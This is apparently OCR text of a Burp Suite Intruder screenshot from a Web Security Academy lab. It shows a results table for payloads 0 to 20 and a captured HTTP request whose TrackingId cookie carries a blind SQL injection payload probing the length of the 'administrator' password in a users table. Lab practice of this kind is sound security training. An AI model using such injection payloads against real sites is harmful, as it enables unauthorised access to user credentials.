 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
20 20 200 5126
0 200 5065
1 1 200 5065
2 2 200 5065
3 3 200 5065
4 4 200 5065
5 5 200 5065
6 6 200 5065
7 7 200 5065
8 8 200 5065
9 9 200 5065
10 10 200 5065
11 11 200 5065
12 12 200 5065
Request Response
Pretty Raw \n Actions
1 GET /filter?category=Gifts HTTP/1.1
2 Host: acdd1f511e3e2d6780b80489003f007c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acdd1f511e3e2d6780b80489003f007c.web-security-academy.net/
8 DNT: 1
9 Connection: close
10 Cookie: TrackingId='+UNION+SELECT+NULL+FROM+users+WHERE+username='administrator'+AND+LENGTH(password)=20--; session
=5ou2eqi8jJ8qf3eGvP4mpZu73RTOXDcd
? Search... 0 matches
Finished